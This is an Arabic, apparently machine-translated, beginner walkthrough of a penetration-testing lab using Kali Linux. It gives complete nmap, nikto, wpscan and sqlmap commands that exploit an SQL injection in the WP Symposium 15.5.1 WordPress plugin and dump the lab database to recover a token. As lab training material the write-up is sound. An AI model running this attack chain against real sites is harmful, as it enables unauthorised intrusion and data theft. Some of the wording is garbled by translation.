في 14 كانون الأول (ديسمبر) ، سيتم إطلاق "مختبر اختبار" جديد - وهو مختبر لاختبار الاختراق يحاكي تشغيل شبكة الشركات الحقيقية التي يمكن للجميع من خلالها اختبار مهارات اختبار الاختراق. نظرًا لأن عتبة الدخول لإنجاز جميع المهام المعملية عالية جدًا ، فقد قررنا إصدار دليل صغير للمبتدئين حول العمل مع Kali Linux 2018.4 - أحد توزيعات Pentest الأكثر شيوعًا ، التي تم تطويرها كخليفة لـ BackTrack والأخرى الرئيسية في دبيان.

سبب شعبية بسيطة - واجهة ودية إلى حد ما ووجود الأدوات اللازمة للمكفوفين من خارج منطقة الجزاء. يتم تصنيف الأدوات ، وهي مريحة للغاية. هناك خيارات التثبيت على محطة العمل ، على سبيل المثال ، Raspberry Pi 3 ، وكذلك على المنصات المحمولة التي تعمل بنظام Android. أنا أتحدث عن Kali NetHunter - نفس Kali ، التي يتم تثبيتها تقريبًا بدون تغييرات على Android وتعمل داخل بيئة chroot.

الحصول على رمزية باستخدام SQLi

وفقا للأسطورة ، لدينا اختبار مضيف معين. مهمتنا هي تحديد نقاط الضعف واستغلالها.

لنبدأ بالاستطلاع -

nmap -v test.lab المنفذ:

nmap -v test.labلم ينتج عن المسح الضوئي في الوضع الافتراضي أي نتائج ؛ سنقوم بمسح جميع المنافذ:

nmap -v -p 1-65535 192.168.60.13حسنًا ، نرى المنفذ المفتوح 9447 ونحاول تحديد الخدمات:

nmap -v -sV -p 9447 192.168.60.13-sV –

-p –



يتوفر تطبيق ويب على المنفذ 9447:

باستخدام أداة nikto ، نحدد ما هو الأكثر استخدامًا في WordPress CMS:

nikto -host test.lab:9447اختبار التطبيق باستخدام WPScan:

wpscan --url http://test.lab:9447لم يُظهر المسح الضوئي ما إذا كان يتم استخدام أي مكونات إضافية مستضعفة أم لا. دعنا نحاول إضافة مفتاح للبحث عن الإضافات - الكشف عن العوالق مع المعلمة العدوانية.

wpscan --url http://test.lab:9447 --plugins-detection aggressiveتمكنا من اكتشاف البرنامج المساعد WP Symposium 15.5.1 ، لهذا الإصدار ، توجد ثغرة أمنية في SQL Injection ، كما يحتوي الإخراج أيضًا على روابط لقواعد البيانات مع وصف للضعف ، حيث سنبحث عن المعلومات.

لقد وجدنا طريقة لاستغلال الثغرة الأمنية في

www.exploit-db.com/exploits/37824نحن الآن بحاجة إلى التحقق من ذلك عن طريق استبدال هذه المعلمة إلى عنوان url الخاص بنا.

باستخدام Burp Suite ، دعونا نرى الطلبات التي تصل إلى هذا العنوان:

نقوم بنسخ طلب GET هذا إلى ملف وتمريره إلى sqlmap مع المعلمة -r ، مع إضافة مفتاح المعلمة المستضعفة -p "الحجم" و - dbs للعثور على قواعد البيانات.

sqlmap -r qwe -p “size” --dbsنتيجة لذلك ، حصلنا على عدة قواعد. تحقق من محتويات قاعدة بيانات wordpress_test والجداول التي تم العثور عليها:

sqlmap -r qwe -D wordpress_test --tablesqlmap -r qwe -D wordpress_test -T wp_posts --dumpفي جدول wp_post ، في أحد الإدخالات المخفية ، تمكنا من العثور على الرمز المميز

Y @ u-wIn !!! .

باستخدام Nemeisida WAF لن تسمح باستغلال هذه الثغرة الأمنية.

كالي لينكس هو توزيع بنتست قوية جدا. لقد درسنا بعض الأدوات البسيطة بدءًا من ~ 600 المتاحة ، والتي ستجد تطبيقها في أي شخص - من المبتدئين إلى المحترفين.

اتبع القانون

وأراك في

Test lab v.12 .